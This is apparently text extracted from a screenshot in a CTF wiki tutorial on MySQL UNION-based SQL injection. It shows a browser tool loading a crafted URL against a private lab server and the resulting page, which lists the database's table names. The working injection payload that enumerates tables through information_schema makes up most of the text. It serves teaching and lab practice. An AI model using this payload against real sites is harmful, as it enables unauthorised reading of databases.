 Load URL
http://192.168.91.142/sqli/01.php?id=1 and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where
Split URL
table_schema=0x6374667377696b69
Execute
Enable Post data Enable Referrer
ctfs-wiki.com Home
MYSQL UNION SQLI
/index.php?id=1
id name age
1 ctfswiki,user,users 3